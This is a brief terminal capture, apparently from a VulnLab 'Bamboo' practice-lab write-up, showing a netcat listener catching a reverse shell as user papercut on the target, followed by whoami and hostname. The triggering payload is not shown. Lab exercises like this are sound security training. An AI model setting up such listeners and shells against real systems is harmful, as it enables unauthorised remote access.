 ┌──(remo㉿Remo)-[~/VulnLab/Bamboo]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.110.40] 59972
bash: cannot set terminal process group (519): Inappropriate ioctl for device
bash: no job control in this shell
papercut@bamboo:~/server$ whoami
whoami
papercut
papercut@bamboo:~/server$ hostname
hostname
bamboo
papercut@bamboo:~/server$